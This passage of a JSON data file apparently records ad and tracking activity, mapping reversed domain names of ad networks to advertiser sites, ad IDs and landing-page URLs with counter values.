/":"1#1:64260","/o0SNWHDFIFAOELBI3QEVdcEFEjX0fRxhpf64AS/":"1#1:64260","/oomv6fQJII5cYGJHPgSIGGACDEFckfleAAVLcj/":"1#1:64260","/oUGQZnWGBDeACQjCnCF4glIENAwxgr3fDVBpQX/":"1#1:64260","/ogTefAD8qSHEHFRZoV7CMgVEAQghB8pIR6rKEu/":"1#1:64260","/oQ7qGAEGKkQzyEEShjFfHCAKyUJFSYIerID3Ef/":"1#1:64260","/ogVID9stiiAvCQQgENpBQb3IfE5DLypDDBTfBc/":"1#1:64260","/oYqbGIAlgnSAHfGLRCJemgLPMigPQDeUmYAnCr/":"1#1:64260","/oURiVTTqA7BITBz8iQlkYayb0UEAmQEPMAKQR/":"1#1:64260","/oIiAxFREIBAfLE3vQoTQqancJBiRXy7BeMGEmw/":"1#1:64260","/ocPm6oiVsE7mxEojByUaqvwIBfAXiAQH1AB0lE/":"1#1:64260","/owFIgD98Qe7GgPiCHFNGeDAb95ALaahAebpSIT/":"1#1:64260","/oIQGOM2fNpilRQBzBBBExeiA4yWRgAyIjNDDED/":"1#1:64260","/o0D2FElgeIDhRFmGngAfi8eznKI2CbAoFSQQAD/":"1#1:64260","/o4JqERlRgAoRAIYBpDElT4F6EeBHcyfIBrQkDI/":"1#1:64260","/okBzBOQkDEiTIF7FAEgZhYiXE2gvSa4CAaBY0/":"1#1:64260","/owryfAD7sZjBtFRUoretaQJEQINvBGiEEXt2EY/":"1#1:64260","/os6Pa0BIXDZVHELBWREvAcK3iRA7UXQXY8iYI/":"1#1:64260","/oUBeNCJ3e6WIi9kFKAI0XfeeBsjAwLQGg2IJa8/":"1#1:64260","/oERSen8SCAYogj8hAQLeTDoGvepX6zwIDICJPI/":"1#1:64260","/o4APU77aAPBDv7CqBqIEKA89oE8UigMQYFzUi/":"1#1:64260","/oAlPyvFEIOiPQ5wBy1FxrHiSBwQUSDFAjEamy/":"1#1:64260","/oElGBAEVJoQcgiE0poifAAwGQKltPMI1mKB7BP/":"1#1:64260","/oMAveWctfQyKZveMgIvASUYevP4gAKVDQItedL/":"1#1:64260","/oAviaQAYBIiwAwoMBpzIEUmKACuCNX3v27QUx/":"1#1:64260","/osFkQ4gbfGfLjSM7DpAXNjoJg8sGSDQCfaK8MA/":"1#1:64260","/oAcwVkNEAuqBh3o0mXJAAipjRiE5IQiMWcBhfB/":"1#1:64260","/oMkhoTDKIIJwBYlgi0boACB4iQfQAAVJdEKDH3/":"1#1:64260","/oIGX0HIAgwALsIFLFlbffjeIQsGMDCCE7QYScG/":"1#1:64260","/oYtQSNu9EIzJPvpZhYaiADBUYaiqAFUT5mbAp/":"1#1:64260","/ocAwAGQq2JiWIBICszcUTLiyE6rPuZTzAdBYZ/":"1#1:64260","/ocKIgE8gNGNQpA8fGfGRJvchNsBDDBFzQubBSo/":"1#1:64260","/oUaYZIhAvGTAXZ4kAa7mxzPUGQGOiiUTEvBzQ/":"1#1:64260","/oA7NdUgRfAQzSHi0gDNpMeBQ4EBQFDyWbvMIon/":"1#1:64260","/oYuhzgYYiBhADAc7upxFPWIQiAUiaEYrUYV1O/":"1#1:64260","/oYQNIgBqN40RAGDpTFSMfqp78GiDyEVgQDv5Be/":"1#1:64260","/ooyMsyGRLiHfJfJlBtGoAKeZNGDQIAgeAKfo5I/":"1#1:64260","/ogAIGMflAEKgL2jIfuJfFF7ECDgiFeQ67O8FxA/":"1#1:64260","/ows42UAALb7IGAPiCRVaiJqz12UVYJbZdBEgU/":"1#1:64260","/o0eflGIddgGNAVApQEaMFIDJUAL92ESIkJ0eea/":"1#1:64260","/o4RXinEIQBgpANRfDeFQJJCbG3tiYDATDBPNgs/":"1#1:64260","/o4BxFlfqQ8Kp0iDBTN2AA6ozioEANI5wmCVJSE/":"1#1:64260","/oYSHuzUiPbBoIm4x6aQoAaTvXAADiEUNVuYPA/":"1#1:64260","/owqRAeZgXLhiDuSUPLUtG7IUKGzeeyA9bACWDg/":"1#1:64260","/o809oBEiGQDeQdAYIkXEBiSnMJFiR5BEPBYJfp/":"1#1:64260","/oMw8bA2iAXIsgH20ACQEmGIimfU2COBoABGAwb/":"1#1:64260","/ooiGLFGwtMu1ZzaegAJeIeE9A2fSkRAxsGr2AA/":"1#1:64260","/o8qeQFDoNDBKuEXZWyEIxLBAoQ1gw9EuMpfh6o/":"1#1:64260"},"moc.sdanivoorg.10sda":{"IdADS=194965":"1#1:64260","IdADS=194958":"1#1:64260","IdAds=194966":"1#1:64260","IdADS=194934":"1#1:64260","IdADS=194961":"1#1:64260","IdAds=196100":"1#1:64260","IdAds=194958":"1#1:64260","IdAds=194961":"1#1:64260","IdAds=194963":"1#1:64260","IdAds=194965":"1#1:64260","IdAds=194040":"1#1:64260","IdAds=194934":"1#1:64260","IdADS=193178":"1#1:64260","IdAds=193198":"1#1:64260","IdAds=193166":"1#1:64260","IdAds=193178":"1#1:64260"},"moc.tpadakcats.vrs":{"nativeid=12037415":"1#1:64260","nativeid=12337563":"1#1:64260","nativeid=12337529":"1#1:64260","nativeid=10647859":"1#1:64260","nativeid=12337530":"1#1:64260","nativeid=10564568":"1#1:64260","nativeid=12337565":"1#1:64260","nativeid=12337528":"1#1:64260","nativeid=10438525":"1#1:64260","nativeid=12417418":"1#1:64260","nativeid=12337564":"1#1:64260","nativeid=11071641":"1#1:64260","nativeid=12452176":"1#1:64260","nativeid=11968937":"1#1:64260","nativeid=11804245":"1#1:64260","nativeid=11656528":"1#1:64260","nativeid=12499040":"1#1:64260","nativeid=12578901":"1#1:64260","nativeid=12588767":"1#1:64260","nativeid=12260714":"1#1:64260","nativeid=12299951":"1#1:64260","nativeid=12365633":"1#1:64260","nativeid=12514041":"1#1:64260","nativeid=12563772":"1#1:64260","nativeid=11609324":"1#1:64260","nativeid=12540847":"1#1:64260","nativeid=9445356":"1#1:64260","nativeid=10485965":"1#1:64260","nativeid=11920355":"1#1:64260","nativeid=12381429":"1#1:64260","nativeid=12456892":"1#1:64260","nativeid=10621194":"1#1:64260","nativeid=11656936":"1#1:64260","nativeid=12610213":"1#1:64260","nativeid=11984601":"1#1:64260","nativeid=12430044":"1#1:64260","nativeid=11896415":"1#1:64260","nativeid=11513600":"1#1:64260","nativeid=10276973":"1#1:64260","nativeid=11492028":"1#1:64260","nativeid=10656490":"1#1:64260","nativeid=12363344":"1#1:64260","nativeid=12051162":"1#1:64260","nativeid=12362598":"1#1:64260","nativeid=11962489":"1#1:64260","nativeid=12362618":"1#1:64260","nativeid=12051829":"1#1:64260","nativeid=11806861":"1#1:64260","nativeid=9693291":"1#1:64260","nativeid=10517528":"1#1:64260","nativeid=11600946":"1#1:64260","nativeid=11462544":"1#1:64260","nativeid=11854210":"1#1:64260","nativeid=12470656":"1#1:64260","nativeid=9467749":"1#1:64260","nativeid=12108094":"1#1:64260","nativeid=9494659":"1#1:64260","nativeid=12127949":"1#1:64260","nativeid=12048226":"1#1:64260","nativeid=10988254":"1#1:64260","nativeid=10143396":"1#1:64260","nativeid=11766934":"1#1:64260","nativeid=12183067":"1#1:64260","nativeid=11488341":"1#1:64260","nativeid=11209856":"1#1:64260","nativeid=11922049":"1#1:64260","nativeid=11965316":"1#1:64260","nativeid=12460867":"1#1:64260","nativeid=11591307":"1#1:64260","nativeid=12271022":"1#1:64260","nativeid=11879648":"1#1:64260","nativeid=10846505":"1#1:64260","nativeid=12271128":"1#1:64260","nativeid=12526899":"1#1:64260","nativeid=12452234":"1#1:64260","nativeid=11571813":"1#1:64260","nativeid=12409877":"1#1:64260","nativeid=12468557":"1#1:64260","nativeid=12092798":"1#1:64260","nativeid=12379413":"1#1:64260","nativeid=12463935":"1#1:64260","nativeid=11821823":"1#1:64260","nativeid=12093005":"1#1:64260","nativeid=12487066":"1#1:64260","nativeid=12487103":"1#1:64260","nativeid=12487047":"1#1:64260","nativeid=12487067":"1#1:64260","nativeid=12487051":"1#1:64260","nativeid=12487104":"1#1:64260","nativeid=12487100":"1#1:64260","nativeid=12487049":"1#1:64260","nativeid=12487101":"1#1:64260","nativeid=12487050":"1#1:64260","nativeid=12487068":"1#1:64260","nativeid=12487052":"1#1:64260","nativeid=12487048":"1#1:64260","nativeid=12613469":"1#10:66155","nativeid=7138179":"1#10:66155","nativeid=12279025":"1#10:66155","nativeid=8030641":"1#10:66155","nativeid=8859142":"1#10:66155","nativeid=12615692":"1#10:66155","nativeid=10513573":"1#10:66155","nativeid=10904146":"1#11:54060$15:57869","nativeid=12463970":"1#15:57869"},"ten.ndm2.0s":{"/16859238321222086433":"1#1:64260","/9567756217976209057/":"1#1:64260","/5028276584922553430":"1#1:64260","/15075172391688528524":"1#1:64260","/13254170573345183710":"1#1:64260","/187888065321304812":"1#1:64260","/9911611463590988023":"1#1:64260","/7598221520035961916":"1#1:64260","/8741656268620445030":"1#1:64260","/4054265551357785692/":"1#1:64260","/1576534727486068169":"1#1:64260","/4596995101637400337":"1#1:64260","/10164074577260750138":"1#1:64260","/3413362101843055382":"1#1:64260","/1011431187420360497":"1#1:64260","/12232981584365313637":"1#1:64260","/10119929970647498140":"1#1:64260","/18438624546215707116":"1#1:64260","/7438113618602722211":"1#1:64260","/15972837831964473142":"1#1:64260","/18229311466220780621":"1#1:64260","/11820636433301080248":"1#1:64260","/13433307216483476719":"1#1:64260","/8618283031686655183":"1#1:64260","/4781356576066574865":"1#1:64260","/2036967826879785339":"1#1:64260","/5496494771268617978":"1#1:64260","/7695605169644149898":"1#1:64260","/1149683107177643943":"1#1:64260","/1158969871801793973":"1#1:64260","/3082420547044005432":"1#1:64260","/3758389436921263434":"1#1:64260","/7736666809799957421":"1#1:64260","/15493577484792729615":"1#1:64260","/8724096562697429511":"1#1:64260","/41466970974771789":"1#1:64260","/10489384285393731523":"1#1:64260","/15600012564663366958":"1#1:64260","/4902289142353801372":"1#1:64260","/7612822062569756404/":"1#1:64260","/2878407324718877297":"1#1:64260","/12004127809574822973":"1#1:64260","/14030248886677363618":"1#1:64260","/9751303668842117203/":"1#1:64260","/6613811286077339515/":"1#1:64260","/12780808765268661478":"1#1:64260","/11294753170640000951":"1#1:64260","/1699603913939911684":"1#1:64260","/17285088899021785707":"1#1:64260","/17312194237403027057":"1#1:64260","/585465610025743326":"1#1:64260","/16868446503190645334":"1#1:64260","/10752228934352876648":"1#1:64260","/11236684128663065107":"1#1:64260","/6702770213324264573":"1#1:64260","/4274601009374917641":"1#1:64260","/15796410500933760045":"1#1:64260","/12521368451252029848":"1#1:64260","/10370005611328879696":"1#1:64260","/16707451951729292749":"1#1:64260","/7107227780062396640":"1#1:64260","/10062835015064643513":"1#1:64260","/15899201031411873753":"1#1:64260","/4822073468038272367":"1#1:64260","/2997443925966743790":"1#1:64260","/4289041863162531145":"1#1:64260","/6874646521654758599":"1#1:64260","/8762678465532289468":"1#1:64260","/8340939072228914916":"1#1:64260","/4818639930929819640":"1#1:64260","/12794375547951812657":"1#1:64260","/6496308400226603855":"1#1:64260","/1808953703393519991":"1#1:64260","/4837591036017213329":"1#1:64260","/18247849491771870337":"1#1:64260","/18395212007544966053":"1#1:64260","/812905605669626047":"1#1:64260","/2214433373700740712":"1#1:64260","/3561508172455757747":"1#1:64260","/9960353759187731561":"1#1:64260","/10690691777007728557":"1#1:64260","/9500380356856727675":"1#1:64260","/15463698366787592077":"1#1:64260","/313680858826589677":"1#1:64260","/10441651441985124018":"1#1:64260","/3874218530418646315":"1#1:64260","/13164033394738552216":"1#1:64260","/15522478602978535385":"1#1:64260","/7296017483181603534/":"1#1:64260","/5334466098320377509/":"1#1:64260","/2889427893140444132/":"1#1:64260","/15572104193350041600/":"1#1:64260","/3652034359853348200/":"1#1:64260","/17945895689720430592/":"1#1:64260","/2877990512917107088":"1#1:64260","/14522175163468933114/":"1#1:64260","/4026884830835292424/":"1#1:64260","/9083021454466135323/":"1#1:64260","/9095511086139840511/":"1#1:64260","/5583413390580401792/":"1#1:64260","/2491728051993625990/":"1#1:64260","/12674202974180989895/":"1#1:64260","/6581126943423859306/":"1#1:64260","/4693883810656775859/":"1#1:64260","/8522295822330390181/":"1#1:64260","/7376865740361509993/":"1#1:64260","/2790879648141387431":"1#1:64260","/6344919068505734303":"1#1:64260","/3165984788831469904":"1#1:64260","/7671270705212428766/":"1#1:64260","/8817132066194939437":"1#1:64260","/13906977890523680813":"1#1:64260","/2955083475691980351":"1#1:64260","/13705344638575626940":"1#1:64260","/11933429375310389569":"1#1:64260","/11329681261719622925":"1#1:64260","/7330837741516079205":"1#1:64260","/14971888861569056026":"1#1:64260","/3789360980861233840/":"1#10:66155","/13754790213344430012/":"1#10:66155","/11287815851032219651":"1#10:66155","/4390529730920121875/":"1#10:66155","/11160894166294155436":"1#10:66155","/12266106036140990906/":"1#10:66155","/5261709448313827613/":"1#10:66155","/1965783678609037908/":"1#10:66155","/6696797316522744623/":"1#10:66155","/17813478761303845593/":"1#10:66155","/8483253724406931941/":"1#15:57869","/3955702685562306560/":"1#15:57869","/8004530960188527831":"1#15:57869"},"moc.reylfsppa.noisserpmi":{"af_c_id=521975":"1#1:64260","af_c_id=519477":"1#1:64260","af_c_id=105688903":"1#1:64260","af_c_id=45633":"1#1:64260","af_c_id=6932a6d3810d9837548aed3a":"1#1:64260","af_c_id=25653":"1#1:64260","af_c_id=693153f8810d986638ea6de7":"1#1:64260"},"moc.secivresdaelgoog.www":{"www.thechismarkpaper.com":"1#1:64260","www.vendasta.com":"1#1:64260","mtraq135ch.com":"1#1:64260","www.stahlgear.de":"1#1:64260","de.familynow.club":"1#1:64260","wingtalks.com":"1#1:64260","www.sportsstation.id":"1#1:64260","shofhavod.com":"1#1:64260","annestest.com":"1#1:64260","www.centrecom.com.au":"1#1:64260","gogocharters.com":"1#1:64260","promo.shard-esport.ng":"1#1:64260","www.neocharge.com.br":"1#1:64260","www.cjs-cdkeys.com":"1#1:64260","wap.renxo.com":"1#1:64260","bedtimekz.com":"1#1:64260","promo.ethio-arena.et":"1#1:64260","ask.onecartao.com":"1#1:64260","www.justenglishtr.com":"1#1:64260","toponepod.com":"1#1:64260","meetheage.com":"1#1:64260","www.hsglaser.com":"1#1:64260","www.agnoulitahats.com":"1#1:64260","www.audibene.nl":"1#1:64260","simplepeptide.com":"1#1:64260","m.glcontent-g.com":"1#1:64260","taken-now.com":"1#1:64260","infos.biovancia.com":"1#1:64260","busuu.azercell.com":"1#1:64260","offer.yallaoffers.club":"1#1:64260","froplay.com":"1#1:64260","sau.bidiotv.com":"1#1:64260","nateskin.com.my":"1#1:64260","www.solaranlagen-magazin.de":"1#1:64260","get-derila-ergo.com":"1#1:64260","health.nativepath.com":"1#1:64260","pandadrum.com":"1#1:64260","myeditorpdf.com":"1#1:64260","viewrecipe.net":"1#1:64260","drivingdirectionsab.com":"1#1:64260","trck.unlimitedacces.net":"1#1:64260","www.winzipsystemtools.com":"1#1:64260","promo.playcine-ogn.com":"1#1:64260","fpaworkshop.com":"1#1:64260","www.seagm.com":"1#1:64260","www.reef.com.ar":"1#1:64260","kendra.com.ar":"1#1:64260","oggi.com.ar":"1#1:64260","arenasport.ar":"1#1:64260","www.ferli.com.ar":"1#1:64260","www.fnac.es":"1#1:64260","essentials-360.com":"1#1:64260","smart.megawinsonatel.com":"1#1:64260","free.webcompanion.com":"1#1:64260","cavaoriasweetnotes-207988257bd3.herokuapp.com":"1#10:66155","printmedia.jp":"1#10:66155","yummycorner-zone-a9e5b1e5929d.herokuapp.com":"1#10:66155","www.southcoastplaza.com":"1#10:66155","www.simons.ca":"1#10:66155","yokotate.co.jp":"1#10:66155","www.s-re.jp":"1#10:66155","app.nearme.jp":"1#10:66155","baseball.epicsports.com":"1#10:66155","gfolpcarswashinglikepro.z19.web.core.windows.net":"1#10:66155","www.bk.com":"1#10:66155","www.kaihouduke.jp":"1#10:66155"},"moc.ndcil.smd":{"D5605AQFBAs_9MPFLpw*mp4-640p-30fp-crf28*B56ZSNYFwPGoBc-*1737538719068":"1#1:64260","D5605AQHKqggc_TBZdQ*mp4-640p-30fp-crf28*B56ZmlZgG1IsBg-*1759416600392":"1#1:64260","D4D05AQH3uJfM6HJa4Q*mp4-640p-30fp-crf28*B4DZl8e1TsH4Bg-*1758730121140":"1#1:64260","D4E05AQFudt7sEsrVJw*mp4-640p-30fp-crf28*B4EZssvsfDJQBw-*1765982272015":"1#1:64260","D4E10AQHPRmyjdganRA*mp4-720p-30fp-crf28*mp4-720p-30fp-crf28*1686346233550":"1#1:64260","D5605AQElgY8uzwcb0Q*mp4-640p-30fp-crf28*B56ZYfpYk6HQBc-*1744287679804":"1#1:64260","D4D05AQE66xHbBPcgBQ*mp4-640p-30fp-crf28*B4DZjcp3yhGgBs-*1756048633545":"1#1:64260","D5605AQH26MFMvt0dmg*mp4-640p-30fp-crf28*B56ZPj_OBKGQBc-*1734696841230":"1#1:64260","D4D10AQE_OlxyihQw2g*mp4-720p-30fp-crf28*B4DZT_sebiHACk-*1739456638518":"1#1:64260","D5605AQFBAs_9MPFLpw*mp4-720p-30fp-crf28*B56ZSNYFwPGoBg-*1737538719030":"1#1:64260","D4D05AQE66xHbBPcgBQ*mp4-720p-30fp-crf28*B4DZjcp3yhGgBw-*1756048633626":"1#1:64260","D5605AQHqa69G66sLCA*mp4-720p-30fp-crf28*B56ZVvPGv8HoBg-*1741328018965":"1#1:64260","D4E05AQES7uNeEFURhQ*mp4-720p-30fp-crf28*B4EZsrIkeAIUCI-*1765955240344":"1#1:64260","D4D05AQHoR7AG4ujiCw*mp4-720p-30fp-crf28*B4DZi_cJBGGkB0-*1755558507134":"1#1:64260","D5605AQHqa69G66sLCA*mp4-640p-30fp-crf28*B56ZVvPGv8HoBc-*1741328015038":"1#1:64260","D4E05AQES7uNeEFURhQ*mp4-640p-30fp-crf28*B4EZsrIkeAIUBw-*1765955234594":"1#1:64260","D5605AQHKqggc_TBZdQ*mp4-720p-30fp-crf28*B56ZmlZgG1IsBk-*1759416592847":"1#1:64260","D4D05AQFBhttYbjVadA*mp4-720p-30fp-crf28*B4DZromtqFG0CE-*1764839061310":"1#1:64260","D4D05AQFBhttYbjVadA*mp4-640p-30fp-crf28*B4DZromtqFG0Bs-*1764839061310":"1#1:64260","D4E10AQHFRbygxZoWxw*mp4-360p-30fp-crf28*B4EZsjzOraKoCU-*1765832194803":"1#1:64260","D5610AQFqGRhKzAu4qA*mp4-640p-30fp-crf28*B56ZZe0I9kGQBw-*1745347466138":"1#1:64260"},"moc.llorda.d":{"adroll_insertion_id=3085c86745c1017887a38a98ec1a4b22":"1#1:64260","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:64260","adroll_insertion_id=52b05388f2aebf81ccef741f7dfeb1f5":"1#1:64260","adroll_insertion_id=2a6dbf0c95d5fabf7aace0a28857523e":"1#1:64260","adroll_insertion_id=6e8cdb8e16399b08e442b64a6bdbcdf4":"1#1:64260","adroll_insertion_id=e868b4c32a36477f526abf9504ef67de":"1#1:64260","adroll_insertion_id=5bb664b7e5dfad1de0695fd85843371b":"1#1:64260","adroll_insertion_id=956c481bcfb37b1e59a8bafa117657b1":"1#1:64260","adroll_insertion_id=bb98ffa0ccf69bdda07f7fdddd77b780":"1#1:64260","adroll_insertion_id=fbececcfb43fca099a406cdd0d25791f":"1#1:64260","adroll_insertion_id=fae1540b092ee44b325ab027d635dcc2":"1#1:64260","adroll_insertion_id=006b106e6771e8cce0f6c0a0bec4e7c5":"1#1:64260","adroll_insertion_id=aaa5557c285e86c736dfe648d7eec579":"1#1:64260","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:64260","adroll_insertion_id=236f2c49e90780bc4b7463e8e24bd31f":"1#1:64260","adroll_insertion_id=4b7f6edf44e3cce30d6e7b611a02a724":"1#1:64260","adroll_insertion_id=6e17e9715ee92bda0213c99d55a1e6bd":"1#1:64260","adroll_insertion_id=67d3c74fbf8f54cf49130303f7d5db9b":"1#1:64260","adroll_insertion_id=784867e02bbb4b0d7432d6220f20ce31":"1#1:64260","adroll_insertion_id=42af07045f209690e04bed0a6b08a407":"1#1:64260","adroll_insertion_id=395d9945ef5090ec43dd9c068cfd1cd5":"1#1:64260","adroll_insertion_id=fc559d5dc85fa1081582e5ea45f8c1ce":"1#1:64260","adroll_insertion_id=bb0a7f195513514a699bf3cee18dcab8":"1#1:64260","adroll_insertion_id=4e42c0aee9267917625554553627cf14":"1#1:64260","adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:64260","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:64260","adroll_insertion_id=a88b49b11da94db89ccf10c684ef7aa0":"1#1:64260","adroll_insertion_id=64b14295948bb64bd7bc65ece7743848":"1#1:64260","adroll_insertion_id=222dbf94b5c47a166640d7047ecfdb70":"1#1:64260"},"moc.pmbewnepo.tve":{"add=ryortho.com":"1#1:64260","add=emberlove.com":"1#1:64260","add=glossgrace.net":"1#1:64260","add=diamondpolkistore.com":"1#1:64260","add=julievos.com":"1#1:64260","add=hinebrostrucks.com":"1#1:64260","add=bruqi.com":"1#1:64260","add=adidas.co.in":"1#1:64260","add=melscience.com":"1#1:64260","add=directlendingcarloans.com":"1#1:64260","add=fixfireplace.ca":"1#1:64260","add=financewallet.org":"1#1:64260","add=eastcoastsalt.com":"1#1:64260","add=99designs.com":"1#1:64260","add=foundation.game":"1#1:64260","add=saltlakemetals.com":"1#1:64260","add=decorahub.store":"1#1:64260","add=ambientbp.com":"1#1:64260","add=ribili.com":"1#1:64260","add=heatizon.com":"1#1:64260","add=safetydetective.com":"1#1:64260","add=soundbright.com":"1#1:64260","add=infraredi.com":"1#1:64260","add=smart-choices-now.com":"1#1:64260","add=hellobello.com":"1#1:64260","add=simplepeptide.com":"1#1:64260","add=homehumidly.com":"1#1:64260","add=infobonus.live":"1#1:64260","add=thordata.com":"1#1:64260","add=brehmroofing.com":"1#1:64260","add=cpraedcourse.com":"1#1:64260","add=lumens.com":"1#1:64260","add=creativepro.com":"1#1:64260","add=italien-news.net":"1#1:64260","add=churchleaders.com":"1#1:64260","add=bootranch.com":"1#1:64260","add=wellnessgaze.com":"1#1:64260","add=skincare.tech":"1#1:64260","add=fanyil.com":"1#1:64260","add=novamd.com":"1#1:64260","add=pandadrum.com":"1#1:64260","add=lunablanket.com":"1#1:64260","add=outdoorvitals.com":"1#1:64260","add=paletteandparlor.com":"1#1:64260","add=thevectorlab.com":"1#1:64260","add=totalrestorebygundrymd.com":"1#1:64260","add=gundrymdmctwellness.com":"1#1:64260","add=qualitywaste.com":"1#1:64260","add=mamini.us":"1#1:64260","add=flowersin4hours.com":"1#1:64260","add=sunlife.com":"1#1:64260","add=top10vpn.com":"1#1:64260","add=armageddonsports.com":"1#10:66155","add=woodclosetdesigns.com":"1#10:66155","add=bevmo.com":"1#10:66155","add=eurofleur.nl":"1#10:66155","add=mer.org":"1#10:66155","add=epicsports.com":"1#10:66155","add=garrettpopcorn.com":"1#10:66155","add=tryengineering.org":"1#10:66155","add=alboappliance.com":"1#10:66155","add=2ndswing.com":"1#10:66155","add=georgetweewielers.nl":"1#10:66155","add=rystiggo-ucb.treatment-perspectives.com":"1#10:66155","add=puppyspot.com":"1#10:66155","add=bk.com":"1#10:66155"},"oi.sevitaerc-ffotfil.ndc":{"2726*1115873":"1#1:64260","2726*1115874":"1#1:64260","1767*1092234":"1#1:64260","1767*1058018":"1#1:64260","2777*9795-icon-250x250.png":"1#1:64260","3088*1095693":"1#1:64260","2342*1044321":"1#1:64260","2726*1115859":"1#1:64260","1704*987401":"1#1:64260","2726*1115858":"1#1:64260","1796*1019217":"1#1:64260","2560*1017760":"1#1:64260","1465*908788":"1#1:64260","2806*1083149":"1#1:64260","2806*1120189":"1#1:64260","1582*861940":"1#1:64260","1077*1025490":"1#1:64260","1465*1057972":"1#1:64260","1465*1044504":"1#1:64260","1465*987236":"1#1:64260","2806*979898":"1#1:64260","2806*979909":"1#1:64260","2806*1120191":"1#1:64260","2806*1118783":"1#1:64260","2330*990573":"1#1:64260","1465*1044502":"1#1:64260","2806*1120188":"1#1:64260","1465*1044747":"1#1:64260","1949*1068402":"1#1:64260","2806*1120166":"1#1:64260","2806*980034":"1#1:64260","1465*1044500":"1#1:64260","2806*1120176":"1#1:64260","2631*9803-icon-250x250.jpg":"1#1:64260"},"moc.oetirc.su.5su.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:64260","www.neocharge.com.br%2Floja%2Fcabo-carregador-carro-eletrico-neocharge-nct1-t1-32a-7-4kw.html":"1#1:64260","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:64260","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:64260","www.neosolar.com.br%2Floja":"1#1:64260","www.neocharge.com.br%2Floja%2Fkit-carregador-carro-eletrico-nc202-quadro-protecao-ncp-a20-mt.html":"1#1:64260","www.neocharge.com.br%2Floja%2Fcarregador-carro-eletrico-dc-ndc30-30kw.html":"1#1:64260","www.neocharge.com.br%2Floja%2Fcarregador-carro-eletrico-wallbox-nc22-b-22-kw.html":"1#1:64260","lililive.com":"1#1:64260","go.imwing.com%2Foffer%2Fimwing%2Fveteran-mug%2Fview37573":"1#1:64260","go.imwing.com%2Foffer%2Fimwing%2Fheated-gloves%2Fview41688":"1#1:64260","www.realsilklife.com%2Fproducts%2Fchildrens-silk-thermal-underwear-set":"1#1:64260","www.michaels.com%2Fproduct%2Fgildan-long-sleeve-crew-neck-adult-tshirt-10639569":"1#1:64260","bietgdy.com%2Fproducts%2F16071665116356783657740195":"1#1:64260","www.glassesusa.com%2Fblacktortoise-medium%2Fkate-spade-angelique%2Fs-us-black-tortoise%2F46-005384.html":"1#1:64260","www.homes.com%2Fproperty%2F302-mulvain-st-durand-il%2Fgdlpwml3m50dy%2F":"1#1:64260","www.express.com%2Fclothing%2Fwomen%2Fairy-soft-johnny-collar-sweater%2Fpro%2F08374750%2F":"1#1:64260","bevmo.com":"1#10:66155","www.epicsports.com%2Frd":"1#10:66155","volleyball.epicsports.com%2Frd":"1#10:66155","baseball.epicsports.com%2Frd":"1#10:66155"},"moc.oetirc.su.ad.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:64260","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:64260","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:64260","lililive.com":"1#1:64260","www.homes.com%2Fproperty%2F1318-s-22nd-st-new-castle-in%2Fv9cmhwgmgkh8w%2F":"1#1:64260","www.michaels.com%2Fproduct%2Fgildan-short-sleeve-adult-tshirt-10388595":"1#1:64260","www.tillys.com%2Fproduct%2Fsanta-cruz-grid-hand-mens-tee%2F523114100.html":"1#1:64260","www.jcpenney.com%2Fp%2Fnike-run-defy-womens-running-shoes%2Fppr5008514250":"1#1:64260","bevmo.com":"1#10:66155","baseball.epicsports.com%2Frd":"1#10:66155"},"moc.oetirc.ue.3rf.tac":{"www.trucksnl.com%2Fmercedes-benz-sk-1729-1729-4x4-germany-truck-chassi-no-kipper-8598561-vd":"1#1:64260","www.trucks.nl%2Fscania-r112-m-v8-420-142-143-8566761-vd":"1#1:64260","futurion-ai.com%2F":"1#1:64260","aistrategio.com%2F":"1#1:64260","aimarketor.com%2F":"1#1:64260","verliona.com%2F":"1#1:64260","datalearnpro.com%2F":"1#1:64260","www.douglas.lt%2Flt%2Fp%2F5011716062":"1#1:64260","www.douglas.lt%2Flt%2Fp%2F3001016002":"1#1:64260","diaben.nutraceutics.sk%2F":"1#1:64260","www.waterjake.de%2F":"1#1:64260","www.douglas.lt%2Flt%2Fp%2F5011436000":"1#1:64260","www.douglas.lt%2Flt%2Fp%2F5010587085":"1#1:64260","lebensquellex.com%2F":"1#1:64260","sibarirepublic.com%2Fproducto%2Flong-lasting-hydration-calming-cream%2F":"1#1:64260","sibarirepublic.com%2Fproducto%2Fsolar-day-defense%2F":"1#1:64260","sibarirepublic.com%2Fproducto%2Fpack-protege-y-repara-solar-daydefense-cellular-rescue%2F":"1#1:64260","lernexora.com%2F":"1#1:64260","sibarirepublic.com%2Fproducto%2Fciclo-collagen%2F":"1#1:64260","buddyzoneai.com%2F":"1#1:64260","sibarirepublic.com%2Fproducto%2Finstant-lifting-day-cream-2%2F":"1#1:64260","revita.bg%2Fshop%2Fkletachno-zdrave-nad-nikotinamid-adenin-dinukleotid-500-mg-x-60-kapsuli":"1#1:64260","revita.bg%2Fshop%2Fmagnesium-bisglycinate-pure-magneziy-bisglicinat-200-mg-120-kapsuli":"1#1:64260","revita.bg%2F":"1#1:64260"},"moc.divonni.citats-s":{"209753*1179485*1734978323046*728x90":"1#1:64260","209765*1220880*1741718113221*300x250":"1#1:64260"},"moc.oetirc.sa.2pj.tac":{"www.megabuy.com.au%2Facer-refurbished-travelmate-spin-b3-116-fhd-touch-2-in-1-laptop-pentium-n5030-8gb-ram-256gb-p1407033.html":"1#1:64260","www.centrecom.com.au%2Ftp-link-tc72-pantilt-ai-home-security-wi-fi-camera":"1#1:64260","www.fmv.com%2Fstore%2Fpc%2Fcustom%2F3290.html":"1#10:66155","amnibus.com%2Fproducts%2Fdetail%2F104143":"1#10:66155","kaiteki-work.com%2Fproducts%2Fdetail.php":"1#10:66155","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:66155","www.qoo10.jp%2Fg%2F1169683090":"1#10:66155","www.qoo10.jp%2Fmvg%2F1005626550":"1#10:66155","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F117218000005":"1#10:66155","u-car.nissan.co.jp%2F":"1#10:66155","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F115348000020":"1#10:66155","www.qoo10.jp%2Fg%2F1155700064